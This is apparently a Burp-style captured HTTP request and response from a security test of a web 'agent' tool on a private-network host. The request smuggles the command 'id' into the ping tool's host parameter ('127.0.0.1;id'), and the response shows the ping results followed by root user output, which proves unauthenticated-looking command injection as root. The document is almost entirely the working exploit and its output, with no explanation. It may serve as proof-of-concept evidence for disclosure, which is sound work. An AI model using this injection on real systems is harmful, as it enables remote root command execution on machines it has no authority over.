 Request
Pretty Raw Hex \n
1 GET /agent?r=tools&type=ping&host=127.0.0.1;id HTTP/1.1
2 Host: 192.168.40.141:5015
3 Cookie: avidagent=12345; userveragenttoken=3543434935133395140
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: https://192.168.40.141:5015/agent
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
15 Priority: u=1
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
83 <b class='rtop'>
<b class='r1'>
</b>
<b class='r2'>
</b>
<b class='r3'>
</b>
<b class='r4'>
</b>
</b>
<div id="content">
84 <div style='display:none;' id='glassPane'>
<span class='aligner'>
</span>
<h4 class='align' id='glassPaneMessage'>
</h4>
</div>
<h2 class="table-title">
85 Ping Results
86 </h2>
87 <div class="plain">
88 <pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
89 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.040 ms
90 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.045 ms
91 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.067 ms
92
93 --- 127.0.0.1 ping statistics ---
94 3 packets transmitted, 3 received, 0% packet loss, time
2029ms
95 rtt min/avg/max/mdev = 0.040/0.050/0.067/0.014 ms
96 uid=0(root) gid=0(root) groups=0(root)
context=system_u:system_r:unconfined_service_t:s0
97 </pre>
</div>